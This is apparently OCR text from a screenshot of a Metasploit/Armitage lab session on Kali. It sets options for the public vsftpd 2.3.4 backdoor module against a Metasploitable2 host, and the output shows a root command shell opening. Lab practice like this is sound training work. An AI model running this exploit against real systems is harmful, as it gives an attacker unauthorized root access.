 Home Kali Metasploitable2-Linux Kali Main
1 2 3 4 3
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
ftp
vsftpd_232
exploit
unix
ftp
vsftpd_234_ba
192.168.224.128
vsftpd
Console X Services X exploit X
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.224.146
LHOST => 192.168.224.146
[!] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 17400
LPORT => 17400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.224.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.224.128:21 - USER: 331 Please specify the password.
[+] 192.168.224.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.224.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.224.146:44973 -> 192.168.224.128:6200) at 2023-11-18 11:02:54 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >